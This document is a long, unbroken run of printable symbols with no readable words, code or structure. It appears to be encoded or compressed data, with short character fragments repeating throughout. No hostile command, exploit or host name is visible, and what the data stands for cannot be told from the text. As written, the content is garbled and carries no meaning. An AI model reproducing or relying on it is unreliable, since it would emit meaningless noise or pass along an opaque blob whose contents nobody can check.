E/sA6tM5[h}Bc|~@`1Hu_PZb~RYk+:r!*+RWk64)1*fW`,jZ$e8<uX<=Z4c.(AOx0)UbT|eHxR<gEfGx@D`EKIr`r,SP2|.aE/sA$tP5[h}BAt}may[bT|yz8R<gEf0&bD`EKIO%y,SPYPzZE/sA$tB5[h}B)v!@`1Hu4|Zb~R.W%1r!*+XoO64)1*m:`,jZYY8<uX<=:RM.(AOxY+[bT|yzUR<gEff&CD`EKIP^y,SP2|$aE/sA.tG5[h}BAt~@`1P9KIZb~R88z:r!*+XoO64)><$WP1_mE/sAz|{5[h}B:"!@`15qxqZb~Rhk@:r!*+::k64)1*Yk`,jZ8J4juX<=%<G.(AOxGY[bT|n0=R<gEf.abD`EKI{Hy,SPvv$aE/sA8iP5[h}BgP~@`1sjKIZb~RYk%1r!*+pqO64)><&P`,jZYYN<uX<==RM.(AOxMY[bT|n0<Z<gEf0&2D`EKIGHvT#4Tj1alD4#_P^1e<L.WWzZN5&oD6xr:Rzly~iIHGwjUFH=aZ[k0:`nw_RRJtG5Z{^DTjn&]DJeh!^12?{.}o_aN5&oO6Wb2RzlYmiId7B<UFF%aZ=q&1Q3i:3)7oZb~Rhk+:r!*+E}k64)><sk`,jZ8J4juX<=xRc.(AwZR5[bT|yznR<gEf0&zD`EKIF|r,SPYP/ZE/sAz|{5[h}B]~!@`1P9KIZb~Rhk(v7(&D`EKI$&y,SP"~.aE/sAEi55[h}BlP~@`15qIPZb~RYk]:r!*+roO64)1*B1`,jZ$eN<uX<=xR{.(AOxs^UbT|eHUR<gEf/Z@D`EKI[0y,SP2|H|E/sA6t45[h}B6V!@`1HuxqZb~RYk91r!*+euk64)1*E:`,jZ$e8<uX<=I4c.(AOxzM[bT|Q"xR<gEf^abD`EKIh1y,SPvvH|E/sA.tP5[h}B&v!@`1__h!Zb~R889v7(&D`EKIi"y,SPYPwZE/sAEi45[h}B!)!@`15q6tZb~R8891r!*+<oO64)nRk8`,jZ$e=<uX<=7<c.(AOxAe[bT|eH0Z<gEf.alD`EKIGHy,SP"~/ZE/sA6t65[h}BnU!@`1sjxqZb~R88H1r!*+_uO64)1*::`,jZrMqjuX<=NeL.(AOx;(UbT|eH}Z<gEf<&CD`EKI?0y,SPvvZ|E/sA6t_5[h}Bz~}mayRR)iq5xyB1TjWa2DRDnq^1.<M.}o_aN5"9O6xr:Rzl*"iIJJwjUFf&aZfDH1`n+xER)i[5Z{5*Tj(abDJeh!^1P4c.ji$aN5{:O6A3xRzlI)iIJJ~jUFfasZtW71Q3a^ERJt[5SBB1Tj5ZbDJe8i^1K*G.oNu|N5m}k6xr}ZzlemiIA{wjUF!"aZ[kb1Q3~GRR`i45xy_*Tj:&Vy._W6i]URzl:"iIi/;jUFk^aZ[kb1Q3~GRR1|_5xy&PTj:&lDJe8i^1.<c.}oZ|N5h}k6A3MRzlFV>IHGB<UFbzaZ[k]:`nR5RRJtW5Z{0WTj5Z]DElnq^1P4G.WWZ|N5fWk6i]rZzl7miIHGX<UF_7aZ=q11`nh^ER`iB5xyyPTjRazDEl:i^1seG.WW.aN5Lq*oI!y,SP2|/ZE/sA8iM5[h}BRt!@`1r:4|Zb~R4q71r!*+tAD64)><E:`,jZYYL_jQt5[h}B3m~@`1__:iZb~R$W.1r!*+~jO64)1*}B`,jZ&7jjuX<=k<M.(AOxH73)7o^1^<L.AFv|N50uk6A38RzlKP>IHGwjUFH=aZtW]:Q30)ERat[5Z{YkTj:&2D4#xq^1]R{.7,IaN53:O6p"xRzlofiIA{N<UFN0aZgW%1`n^<ER`iU5xynvTjx&zDRD2q^1_<G.ji_aN5ujk6xrURzlFV>IHGB<UFO%aZtW71`n])ERJt65(hyPTj_xlDJe.t^12?c.7,EhN5g:O6A3l*R;P1r!*+kAk64)><B1`,jZ8J8<uX<=C?c.(AwZ+xUbT|k%MR<gEfIa%D`EKI@`r,SP"~f&a%3)UFzzaZy8.1Q3>GRR`i[5Z{^DTj(aKDEl8i^1.<"42]+IT5Ij$uS1u4EwN2=ZWeh`KIes8*fP}o$V2YGWl>]p>RtWDf}&w_;jFBR12#k<htGxQ%IRuFD%8[skDf~(<pbIfW.H@h;*tW.#T1TD.u?1)<$WOY7y&D`EKI%zy,SPYPe|E/sAEi;5[h}BUU!@`1r:EiZb~Rhk71r!*+99O64)><k8`,jZ!GE}F`"L>RXj4qg&y7)9OBR1_<NvPV$VZKoet`y*q6;{>A3IT5%:r~w%3ETwOY}mE/sA8i65[h}BUU~@`1r:6tZb~Rhk%1r!*+}:k64)><nv`,jZ!GX<uX<=u4M.(AwZvJLV[wE)mBhkyU<&5+X}$|:a?e0WmtA+A&<_$|7&3EjDM"B&VKIRuFPT,R&PV(zn@(P@>vifBZ^lp~Br3Z)oZ6E)S{`k0~<&~k|RuFPT>RGkqUW@[KIRuFesjJjD/"S(T1TDl>#=URV;ZAVndE6z%uPTV?|Y~j3IT5)oU|6^=[dF+2=ZwTj73t!&n[HK9,w0L7MRXBR16<ujlPFs>k|RuFPT,R&P9Y{nKHIRuFD%8[skDfR@T1TDl>#=UR&0+2=Z_Ry7*it"=Rl3m)]ZdEsA9~iL>RtWESOx}E6Qw`]?$al3m)%sYZ{:AtT?;{E+m)]ZjR{:l>?PBZ^lp~Br3Z)oe6rGPZ^lnq6VRepqV`E)mBhkyU<&5+Y)FBR1A49P%mdsS2|RuFPT>RGkqUW@z7F<4X9vB7fPuZdshec:h!zp>RtWESOx}E0_$|o<NeX8YmOZMwsAat3=XenvJ"f+A&<_$|:a|"(DPVf&VKX}$|VR&[5=KPmhj]hA1|k?V*o+m)]Z$m~AmiigBZ^lGP/H>G{AAOTtm*fPjiFsT5@o0t~gBZ^lnq6VRepqO`d"CZygN}.#T1*4$uMz%JM=*2=ZWeh`KIes</fPuZ<&CYroLIiL>R1)~qBasesz/6Mp>RXj(vIaTe7g$|7&n[}Bx~WIS2<_$|7&3EjDM"B&2wsAW|Ta]<{=K%:IT5)oU|6^=[Fpsp=Z_Ry7*it"=R23m){sbMJ:$tiL>RtWESOx}EBbOBR1A42BHvmy#HIRuFQm$mjDB]:IT5)oU|6^=[ZURY<t/HIRuFPT>RGkqU0mYwsA3~z|Fe4q1m:y2wsA)ia*)<$^*"b3T1^Ic~t&K<nv+2=ZA{,`ftcshe,_3uz!,0|_$|o<dEEWdPEh/wsAat<^+?pjhYFZx:._$|7&3EjDM"6aMwsA3~z|Fe4q913IT5%:r~w%3EL[}/Xhh/yklv6w.ag3m)1ao5jjh!:NGy;*%,s!H=<<ID}T^aPJ|iE>h/yklv6w.ag3m)x&0fY:%uV~V*)_3uz!,0|_hkMm"ZiLP,D.%JWC/k"p>RZP:~|afmAo[wUQ+6=_kAp0N0ICdX~t,yl:|xxiH=IRuFX%u4cjrUS(iC?@lvl".aXMyX.E2Yyklv6w.a<4`,jZrMijuX<=u4M.(AOxvJ[bT|n0@R<gEf.abD`EKIb`r,SP[VwZE/sA8i;5[h}Bt)!@`1r:h!Zb~RYk)vnS}rfJNXza+66{kA3IT5^jU|y=MRl3m)%sYZ{:At4g^/fPAFdsO_<o#QE)(ynv2~^a"_._$|,)AE:WRue(T1TDEil7dEF8":3IT5w7.um&l*S;ZAo3}E:W:il7}ez0B2=Zx:VW3t8T>R23m)qV!:)9Di8GC6v_a2=Zaa9o?~R*}efPNxIa|:>`o`E)(y$^@U6r%fi7,wUQ+6=_kA3IT5)oLIU0^4o.ZAVndE6z%uPT4E^l,VsHT1*4$uMz%JM=d$Vn9MU}$|Kmf"F8ktFs{+^Iz|gp>R1)~qBasesz2Io<)<L3m)%sYZ{:At?8nRy8,YT>:+^IO`{p>RXj4qg&y7)9OBR12#k<htGxuCy4.F"L>RtWESOx}E<_$|:a|"(DPVf&Dn/?bq6rk*fPuZdshec:h!j=GMXJuv_m{w|R>vOr[Mm+}|xi;eH44X6rJ&b6RZ>.!9m9cP,r+Zk[{(b3saMWq,:^t"}*]os(T1^IEiYzu42B+2=ZmA4`2>w|TE:;m)RaKrB}$|o<NeX8YmOZ2wsAP~r|]<EWU]:IT5y7h!<TTE5Bjif&fXP}$|o<NeX8Ym=x0bY)>v?MqZ^lnq6VRepqjnE)(y$^@U6r%f*g$|o<NeX8Ym=x7H"qKq{"m*fPWW#&$eJ}jnE)mB.^_m<a"_A92I7&C?yXZAVn;GCq,uP5BZ^lx~frR5ro~I~Q!M{}I.+IT5y74|r`Pe6,e%G0{7|_$|VRG?2B@~/H2wsAi!x=URNvN2=ZwTj73t!&n[7wpoG||/<eWsE)S{M=m)0&{Y7g$|Kmf"F8ktFsM+<@2qgp>R1)~qBaseHW2I7&#xL3m)%sYZ{:At?8nR[ktYT>:+^IO`LN$a]}bAM%E&|_$|:a|"(DPVf&aOsAW|$V)RVko]:IT5y74|r`B4b0OY7yT1^IU|3=@Rujgd"hUq<"b3z3{<S8?bCZU<D]tbq:6zsOUQ+6=_kA3IT5w7.um&l*RLJSw0JHT9#`2g"6{}/oki*wsA3~z|Fe4q91_ngHqkhOE)S{M=SfzZ9HIRuFD%8[skDf7yT1^Id~D%1*N[k1}3wK0_$|ttN4$Wgv7yT1^IEiYzu42Bj~Y|JJuzKPwVlx~;ZAVn;GfNK>igBZ^lGP/H>G{A>I~?.a.D%VV0._0_$|VRG?2B@~/H2wsAW|Ta]<{=/59HZ&:b!v]p>RfDc~;VF_izOBR16<ujlPFsL.b^>v<vZa#p,uV0N0#<FBR1vJ9P0~6r2wsAW|Ta]<{=/5Xsp7^Q7wIREy^1I73IT5lj8iw|>[c3m)ahJ+QjV!K>s?7wFWV|9=IRuFcs%[P<1m7hz(>EXBR1vJ9P0~;V++NEpIiPBZ^lnq6VRepq<QE)mBpjPt_aw_B}$|7&n[}Bx~Z(T1TD.u?1)<$W+2=ZA{pj%ug7C#{*gK>.w3@bu[<?.a^psp=ZA{pj%ug7C#{*gK>.rH*?0~wVCZ23m)]Z$m~Amiigj,ZU#VG||/<eWsE)mB3W%m$r(HIRuFD%8[skDf:h,CXI!v"p>R"<Ymf&+M._$|ttN4()m(8hh/yklv6w.ag3m)jH@fq96t>~BZ^lGP/H>G{AO`d"CZygN}.#T1TDl>R164D8WK=Zx:VW3t8T~<lBuZ<&ocIRuFD%8[skDf&ST5Ju^!E)mBhkyU<&5+cfuFy=],,Cqo0#T1TDz~>0&<V;ZAVn)J2:%u@GBZ^l1mbZ|:dAFBR1t"yP~U3&2wsAW|Ta]<{=K%:IT5s`l>yzae[[m)la2ra<FBR1;Rf^V)<&f0f@YkWr%;lB9A~(7xW4!`E)(yQk)VOHhKIRuF*`<4`kI(S(:+TDz|8GBZ^l4qEh7f^jOBR1t"yP~U3&drIl$|KmheskQS*yT1^IEiYzu42BWK=Zaa9o?~R*[*j02"$t/wsAP~N07<g=FY+IT5VzV!y%@[?[d$o3[(mo[wE)S{4jFvIa|KIRuFdH{<P<(YG|,eikZ8r~BZ^lp~.a+Z_j^nE)mB9PDf6a)R7fuF}Hs?HK!Zh!*wsAat{sG?y)6Y+IT5^jKIesTEl3m)]ZjR{:l>hgce)_3uz!,0|_$|7&3EjDM"B&aOsAW|Ta]<{=/5wZx:::?>E)mBhkyU<&5+}fuFHzrefPuZ<&CYroLI]=mB$W9K+IT5%:r~w%3EP,m)_xhgIRuFD%8[skDfxhT5uj!>E)mBhkyU<&5+}fuF.JBZ^lGP/H>G{A}QR1A4#0u7FZx:"qOBR1vJ9P0~6r&HIRuFdH{<P<|qFZx:+Q`n@=(y6pZAo3!GizEi3=^/fPWW#&sTs`tQEg_7fPji.a4:<NDiX=mBskRYG|,eikZ8r~BZ^lp~.a+Z_j^nR1lxhUFWV|9=IRuF@`&Rq<?Y+IT5^jKIesTEl3m)]ZjR{:l>hgce)_3uz!,0|_$|7&3EjDM"B&aOsAW|Ta]<{=/5wZx:PA!>E)mBhkyU<&5+}fuFy=refPuZ<&CYroLI)=mBsk|/YST5koJ!E)S{4jFvIa|K^_$|KmheskQS3mT51Q`n@=S{wpN2=Zx:VW3t8T:*E+m)qVw_``V!k;txC3m):&jJc:PtX=S{/k<"(h2wsAA~Z*+#P<u)2ST5c_O`(L>RePmtBa.f_q^BR1t"nvSSSy0by*lI7&O;P*~iM%;9=RFBR1qe1WRumym0d?|D9a*a[*`K^t1J(qbX."B7fPji_ajJrojnE)mB3W%m$r(HIRuFD%8[skDf:h,C?@lvl".ag3m)E&5+n}h!<GPZ^lGP/H>G{AQnR1yRFOZAo3!GizEi3=eT^lNU>yT1^IEiYzu42Bd$VnF_6b9QR1M?yXZAo3xR2_6t6gR*fP}ot&~G,`XoE)mB9PDf6a)R7fuFEao?[F02=ZmAkoLIMHgE5Bzjf&Hl<_$|o<NeX8Ym=xaOsA*ul7U[uvG%PIYwsAat5sy<yPgd(yB1<"(h2wsAA~Z*+#P<u)2ST5IjO`5~BZ^lGP/H>G{Am6E)(yQk)VOHeb`9OoE)S{jD$u<&^HhA`iq?HTBFm)(a?OsAW|Ta]<{=K%:IT5y7h!<T#e6,Jq3IT5VzV!y%@[?[d$o3e+m9%q9&DGo+m)E&N:Boc~zp>RXjaS.a3Z]AuFv|k*fPWW#&sTs`tQ%=S{L[}/m+?OsAW|$V)RVkA_3.PexRFBR1GEk<lPA&,k|RuFIaM*0W%Y{nKHIRuFcs%[P<1mE@T1TDz~>0&<&0+2=Z_Ry7*it"=Rl3m)5H?:Dj%u7Ns?j_3uz!,0|_$|o<dEEWdPEh,zoI/kV!KNALddmBL[qxm(}rh7NXza+66{kA3IT5wA6tJ`kRl3m)E&N:Boc~8GC6v_a2=ZwTj73t!&n[c3m)ahJ+QjV!zp>RtWESOx}Ei7,wUQ+6=_kA3IT5)oLIU0^4o.ZAo3%fQA4|o2LT^lkVsHT1TDl>#=URewm)U%lLIRuFPT,R&Pq]FZJJ7?OBR1A49P%m$r1+<@4|Mp>RtWESOx}EgfuFE1],?;m).xiCN@lvl".a@}bAM%E&|_$|ttN4$WgvM#VKIRuFcs%[P<1mZ(:+*42q,|57fPWW#&$eJ}!>NQ=hg3m)qV!:)9Di:NER[*(Kb%YHa@cX"p>R"</"zH^_^_$|7&n[}Bx~u(J}6I#D[w$ag3m)jH@fq96t#T_4c3m)jH#_P7%uV~LT^l{PNSbxIRuF<^3E88AtVHT1^IU|3=@Ruj7Ps0g]<_$|7&n[}Bx~~SWJzkgv(?!M8[P1Q3MYRR)i;5xyskTj5Z2DRD:i1NrefP}ot&~G,```E)S{M=SfzZR9ul$|7&n[}Bx~Z(T1TD8i(^Z"{k+2=Zx:$^At)%AEl3m)jH#_P7%uV~nRy87(nSMwsA)iArK<:W+2=Zx:$^At)%AE5Bzjf&h%IRuFS1dEsk!Y+IT5Ij$uS1u4?[m)1apr._$|xrMR:W,t7yT1^Ic~t&K<nvgdS{[qk13IT5IjKIqT~JTwZAo3}E:W:il7^T^lKPNSMwsAJt~")<$W+2=Zx:$^At)%AEl3m)jH#_P7%uV~LT^lnU?(h%IRuF8|f4Qk&v7yT1^Ic~t&K<nvgdmB}Bk13IT5vjl>H`p<RwWK=Zx:$^At)%T#;1FAS.lHIRuF*`<4`kI(S(:+*4nqiPfZ^l.mW@h%IRuFesjJjD/"S(T1^I6uvT*<NvAYFZ4"mo^QE)mBpjPt_aw_:fuFH`9T23m)]Z$m~AmiV~nR0D_(PIMwsAJt&|p<@^bY@3T1NE0tr=nRlvZAo3}E:W:il7R*fPuZ|r0fg:V!f8nReP]"nSMwsAi!YH>Jpj@2=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l6V~(7HpCm8afnRZPddmB88k13IT5FN4|v%$"L3m)]Z$m~AmiV~nReP0"7(T1^IftD0dE>v@2=Zx:$^At)%AE5BuZ0&h%7g$|VR&[5=KPmhj]hANPTg9efPuZdshec:h!zp>RR)`(Fs+ZjA_QR1K*aUk13IT5iA0t<=K<L3m)]Z$m~AmiV~nRtWe(7(aOsAA~Z*+#P<u)FZSjS9j!E)mBpjPt_aw_NojDdP@haCSxz|]+NE<Qf)mB_*%($>MwsAP~k%v4(D+2=ZG_?A4|S*^TF6*53IT5lj.uF|f4fUh_bnmjAEXBR12#k<htGxQ%IRuFesjJjD/"kyT1TDl>#=URU[ZAVndE6z%uPT</fPuZ|r0fg:V!f8nRtW0"q@2wsAA~Z*+#P<u)2ST5:uO`]p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFImo?`wZAVndE6z%uPTx*fP7,wH2E)Nz|]p>RXj4qg&y7)9o`E)(y$^@U6r%f0_$|o<dEEWdPEhMwsAat<^+?pjB2=Zaa9o$tF0W*fPWW#&sTs`=`m2Gy<1)A3IT5s`l>yzaeSwZAo3XJBoc~V~BZ^lp~Br3Z)o<n9G"6{}/oki*wsAat3=XenvE]:IT5lj.uF|f4PFm)V|`cIRuFcs%[P<1mKhT5*??>E)(y$^@U6r%fdfuFf&refP}o$V2YGWl>~8nR[kX2+IT5lj.uF|f4*wd$VnY+<}$|Kmf"F8ktwH1+<@2qMp>R1)~qBaseHW2I7&gxL3m)%sYZ{:At?8nRgW=r+IT5lj.uF|f4k,m)x&mXj#2Io<V*$Y~jD0I1!CfW"p>R"<Ymf&+MK9^nE)mB9PDf6a)RT92I7&[;K[ap=Zaa9o$tF0}efPuZ<&CYroLI]?$a]}bAM%E&|_$|ttN4()m(7yVKIRuF*`<4`kI(S(:+*42q7N;{fPWW#&sTs`^nE)S{`k0~<&SKoet`E)S{M=SfzZIKX}$|Kmf"F8ktwHiC?@lvl".ag3m)]Z$m~AmixGPZ^lnq.a>G$W^BR1A49P%m$r4XF}$|:a|"(DPV$a/wsAP~r|]<EWK13IT5Ij$uS1u4d[qx$t/wsA*uk^$45kOY7yT1^IU|3=@RujAYFZWe"Qw`"L>RXj4qg&y7)9OBR1t"nvSSSy69=RFBR1GEk<lPA&7)K9OBR1;Rf^V)<&crC4@q6bmyJ>ZAVn;GfNK>xGPZ^lp~Br3Z)oe6V_m*fPWW#&sTs`S6E)(y$^@U6r%fBbOBR1t"yP~U0a/wsAW|cs>RNjWK=ZwTj73t!&n[ZURYE>MwsAP~r|]<EWt_3IT5j7*iBTf4@KZAo32EQ`c~r%refPji6V`51u$tKZ"Z~G9Py.i"kfuF?PBZ^l"USy[G,`o`)=(y!v<"$>MwsAW|$V)RVkWYR@T1TD.u?1)<$WN2=ZmA4`2>w|TE:;m)RaKrY)FBR12#k<htGx<HhAR|Tg8*fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR12?aU|/@3T1^Id~v%MRk<Nfo3zM._$|A3{<ujPt~y?X0_$|G1nR5=[Vfa4kh<FBR1.<.^6tFslwsAi!x=URNv}=3IT5lj.uF|f4SwZAo3JZZTft$&^T^l]">(<pbIfW~TBZ^lXf^a;Sd:FBR1K*~jx~}&f1NE768GqZ^lXf^a;Sd:FBR1K*~jx~_a7+Ck3WX="hw7RYV0]Jb4Gk"p>R1)YP}&o5e_$|p"fe9P`)R@T1*4$uMz%JM=|/?SMwsAR|6^kJ/k:rR@W%IRuF$&8[.W=rR@W%IRuFI&AE0^+r+IT5^jKIesTE>[ZAVndE6z%uPTgefPji6V`51u$tX="hL[RYKyrG*?8sE)mBpjPt_aw_X}$|z*xR&PV(S(T1*4$uMz%JM=h_bn@(P@>vifBZ^l1mOZ@M79m6E)(y$^@U6r%f+AuFJsZJfP}o$V2YGWl>]=mB$Wr2+IT5lj.uF|f4/;m)E&}}IRuFcs%[P<1mKhT5!j?>E)(y$^@U6r%f+AuFdxXec3m)%sYZ{:At?8nRgWXr+IT5lj.uF|f4/;m)_xVgIRuFcs%[P<1mpST5j9F!E)(y$^@U6r%fgfuFAa0,?;m).xiCVet`(p>R1)YP}&o5e_$|7&&JuvmtR@T1^Ic~t&K<nvgd"hw7RYN(NOsAP~k%v4(D82=ZWeeWV!R&ER&g<jaST5qAO`f(CZygN}.#T1*4LIh1Sm)6ZAo3[Si`mijGPZ^lp~Br3Z)oe6]?W*fPzjbxgE!zO!R1TeZ;ZAo3YYt`%u"^refPNxIa|:>`o`zp>R1)~qBaseszOBR1;Rf^V)<&?ksAR|;?q#@KmWh(*wsAP~k%v4(D82=ZA{2:r~|aAZ^ltYN(rG*?8sE)S{8<#)$afeX}$|z*xR&PV(S(T1*4$uMz%JM=h_bn@(P@>vifBZ^l1mOZ@M79m6E)(y$^@U6r%f+AuFYpBZ^lp~Br3Z)oCQR1L<L3m)%sYZ{:At?8nR[kuYT>:+^IO`{p>R1)YP}&o5e_$|A3{<ujPtVZQ/mEi`.p>RXj4qg&y7>A2IWb+?K[$`G||/<eWsE)(y2Bt)QVf0IRuF[0Ne$^B]:IT5lj.uF|f4x0qx7(T1^I9~,0URKvZAo3XJBoc~V~R*fP}o$V2YGWl>_p>RXj4qg&y7>A2I,)s?fw~]<t/H!_$|Km~<^D^)VxT1NEKIcZPeLj$AVnEX(qbX."B7fPuZdshec:h!_p>RkvofzZ#_^_$|Kmf"F8ktwH<pC4@q6bmyJ>ZAo3%fsAki.z^/fP}o$V2YGWl>]=mB4qw2+IT5lj.uF|f4k,m)5Z{}IRuFcs%[P<1m&hT5%:!>E)(y$^@U6r%fdfuFB^refP}o$V2YGWl>@=mBhk*2=ZwTj73t!&n[_B}oL|lwsAP~r|]<EWK1wZx:o}OBR1GEk<lPA&GbhA1|3JBZ^lp~Br3Z)oCQR1{*#0u7FZx:"qOBR1GEhkBU}a{wsAR|6^kJ/ku_3.PexRFBR1;Rf^V)<&(HhAat8?s?j_3uz!,0|_$|Km~<^D^)VxT1NEKIcZPeLjWK=ZwTj73t!&n[QLk13IT55ApI@`~<CB}ozZMwsAat"^/#&PBrR@W%IRuFMsM*"D`)>yT1^IBt6^=[?[N2=ZwTj73t!&n[c3m){s/ZnWz|m~nRZP<"1h,Coet`(p>R1)YP}&o5e_$|7&8[#)3mGxaOsAA~Z*+#P<u)2ST5:uO`;?;{fP}oOZm5TT~IE)S{~j,VMx&7AA4X7~E?23m)jH#_P7%uV~LT^laf~(AK?@lvl".ag3m)%s!G39*i0p>RtWaS9st:pq^BR1GEk<lPA&oX:I^QE)mB6qzUfraT,}$|z*xR&PV(mS/wsAP~r|]<EW(Y+IT5Ij$uS1u4`.m).xI9t7,wTtE?g3m)%s!G39*i0p>R0Dm)FsSTfW^BR1~[Nv|q6r(HcfuFt"s?ZUap=ZwT9::iN1(*fPzjwZ0fruAtj=GMXJAY3IT5VzV!y%@[?[d$o3i9m9~vPr,y@Ma2=ZwT9::iN1(*fPzjwZ0fruAtiL>R1)~qBaseszSOiPBZ^l~UGHuG1uS6*PBZ^lJ"Ia/ZuzO!R1M?i;ZAVn>G.u4|o1refP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1v<aUY_3IT5^j4~esl#ELe%Z0]Jb4Gk"p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFBTo?1XP,D.%JWC/k"p>RePmtBa.fsAnI}DBZ^lp~Br3Z)o)`>](xY>ZAo3JZZTft$&i#"g4iw0%3MRXBR1;Rf^V)<&(HIRuFcs%[P<1mu($*F<4X9vB7fPjiFsT5@o0tiL>R1)~qBaseP7pIKm4ec3m)%sYZ{:Atb;nRtW@2=ZwTj73t!&3ElB}o(&KwsAP~r|]<EWt_wZO^`}OBR1GEk<lPA&GbhAXt@JBZ^lp~Br3Z)oiQR1]R2vZAVndE6z%uPTJT^l:"W@?OsAat<^+?pjN2=ZwTj73t!&>JE+m)]Z$m~AmiV~LT^lr~~([KIRuF*`<4`kI(S(:+*4h!iPBZ^lp~Br3Z)ouIE)"h>vJ"_auGX}$|Kmf"F8ktFs{wsAP~]z,<RWB2=ZwTj73t!&>JE+m)]Z$m~AmiV~LT^lc|?([K3)uX<=feM.(AwZnG[bT|Q"8R<gEf$azD`EKI$&y,SP2|L|E/sAz|65[h}B~U~@`1P9IPZb~R4q11r!*+,Ak64)><k8`,jZ&74juX<=@RM.(AwZ)<UbT|cx@R<gEf^a@D`EKIH=y,SP[VZ|E/sAEi{5[h}BWV!@`1sj6tZb~RYk71r!*+VWk64)+?fW`,jZrMX<uX<=$4L.(AOx)<UbT|cx=R<gEf0&zD`EKID|r,SP|UEhE/sA.tB5[h}B@~~@`1r:nqZb~R4q@:r!*+kAD64)+?m:`,jZYYDjuX<=BeM.(AwZ,(UbT|n0xR<gEfB&zD`EKIqTr,SP|U/ZE/sA8i,5[h}BlP~@`1__z|Zb~RYk.1r!*+<oD64)><nv`,jZ!GsjuX<=7<L.(AwZU(UbT|cxUR<gEf$a2D`EKIt"y,SP2|^aE/sA6t{5[h}BgP!@`1P9xqZb~Rhk31r!*+%9k64)><_*`,jZrMN<uX<=xRc.(AwZm5[bT|Q"UR<gEfIa]D`EKIO%y,SPvvH|E/sA6t,5[h}BPV~@`1sj4|Zb~R.W@:r!*+J:O64)><[q`,jZ&7jjuX<=aeM.(AOxR5[bT|k%<Z<gEfIazD`EKInmr,SPvvv|E/sA$t;5[h}BI)!@`1r:4|Zb~R.W%1r!*+&9k64)1*!v`,jZ!GiCjQE)(y$^@U6r%fJ_$|,)v4cjUU7ymy}fFBR1GEk<lPA&,k|RuFesjJjD/"S(:+TD.tTglh74="7(T1*4$uMz%JM=WK=Zx:$^At)%AE:;m)5Zi96bOBR1GEk<lPA&E0IRuFR1AEQk%13IT5lj.uF|f4^6ZAVnZT~AKIigBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Ip"v4j0^1/|FyhEHQE)(y$^@U6r%ffRuF`ggez0B2=ZwTj73t!&+#23m)2&{Y)A7iIgBZ^lx~frR5roo`)=S{88k13IT5lj.uF|f4I.ZAo3}E:W:il7T?_B}oa%fXF}$|VR&[5=KPmhj]hAat5NW*fP}o$V2YGWl>f)S{#0OY3IT5VzV!y%@[?[d$VnX_EoJ!UwEhl3m){s/ZnWz|ognRZP]2=Z_Ry7*it"=Rc3m)%sYZ{:AtavBZ^l6Vfa*+uWOBR12#k<htGx:boo[whREhg3m)]ZjR{:l>hgBZ^l:~Ox}EjAFBR1GEk<lPA&`KOW~vPr,y@Ma2=ZWe{A:i27|eE+m)%sYZ{:AtO5nRePV)sHT1*4$uMz%JM=Bfo3$en}OBR1GEk<lPA&GbhAW|3JBZ^lp~Br3Z)oCQR12?mXZAVndE6z%uPTcT^lPYT>:+^IO`{p>R1)~qBaseHW^BR16<ujlPFs^HhAJtKN],c3m)%sYZ{:At@GPZ^l"USy[G,`o`)=(y!vRY`xN0@b,F1|m*fP}o$V2YGWl>0p>R1)~qYsF_7g$|:a|"(DPVf&I9MofWzp>R1)~qBaseHW^BR1;Rf^V)<&(HcfuF_7s?`wOYKST5ko[w?w.aQY#,M%69=RFBR1GEk<lPA&,k|RuFD%8[skDfmST5&o#`e5BZ^l"USy[G,`o`)=S{4q<"b3T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xpr6bOBR1GEk<lPA&,k|RuFD%8[skDfmST5&o=`ygCZI}h.G0{7|_$|ttN4$Wgv7yT1^IBt6^=[?[ZAVndE6z%uPTW#@K9,w0L7MRXBR1A42BHvmyuk|RuFcs%[P<1m&hT53:!>E)(y$^@U6r%fdfuFt"refP}o$V2YGWl>]=(yhk*2=ZwTj73t!&n[_B}o.alwsAP~r|]<EW(YFZd7P9SO==mBL[]2=ZWeh`KIesE*fP}o$V2YGWl>iL>ReP$ufauG)A_QR1DRd[2]:yT1*4$uMz%JM=82=ZHGQj4~fr+#l3m)]Z$m~AmiV~LT^lGPNSMwsAP~r|]<EWU]:IT5Ij$uS1u4?[d$Vn9Mm93w_p>R1)~qBaseHW^BR1;Rf^V)<&(HcfuFm1s?XF02=ZwTj73t!&>JE+m)qV!:)9DiX=mByPRYJ(T1*4$uMz%JM=WK=Zx:$^At)%AE:;m)_xt9M8)nzp>R1)~qBaseHW^BR16<ujlPFs^HhAJtq?txC3m)jH#_P7%uV~LT^l3m~(DphAJt/pBZ^l"USy[G,`o`)=mBE:Qr+IT5VzV!y%@[?[d$o3%)moJ!4w{y<1)A3IT5y7h!<T<4c3m)ahJ+QjV!zp>R1)~qBasesz_nd"CZygN}.#T1TDl>R164D8WK=ZwTj73t!&+#Y;m)5ZQcIRuFcs%[P<1mKhT5@b?>E)(y$^@U6r%fdfuFf&refP}o$V2YGWl>@="h[**2=ZwTj73t!&+#lBoNG%KwsAP~r|]<EWU]FZWebuOBR1GEk<lPA&GbhA1|nYBZ^lp~Br3Z)oCQR14elvZAVndE6z%uPTJT^lQfW@(%hAW|8GBZ^l1mbZ|:dAFBR1GEk<lPA&,k|RuFesjJjD/"S(:+*4EiTgmR&g<jh(T1*4$uMz%JM=WK=Zx:$^At)%AE:;m)_xLry*lItt);E;ZAVndE6z%uPTx*fPzjmyF_FAmiS2}efPWW#&sTs`o`)=mBc[B2=ZwTj73t!&>JE+m)]ZjR{:l>T~nRy85"q@RKIRuFD%8[skDfmST5y9O`Tg=hVY),h(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xLry*pIA3V*L3m)%sYZ{:At@GPZ^lx~frR5roo`)=(yjDRYey:+^IAO]?$al3m)%sYZ{:At@GPZ^lx~frR5roo`)=(yjDRYLyMwsAW|$V)RVku)2ST5Lq#`8GqZ^lp~Br3Z)oZ6R1h4y6&,4!GH^_$|Kmf"F8ktwHaOsAW|$V)RVku)2ST5c_O`e5qZ^lp~Br3Z)oZ6E)mBpjPt_aw_A92Ip"v4j0G1+IT5lj.uF|f4I.m)x&I9v_$|VR&[5=KPmhj]hAW|KNs?j_3uz!,0|_$|G1nRuj7VS(T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xKr;QfO]?T?K[EqV|9=IRuFl7feLjeVe(T1<@V!k^fe{=aq9!G<BIID0~BZ^lp~Br3Z)o)`"L>R1)~qBaseszo`E)S{8<#)$afe._$|o<dEEWdPE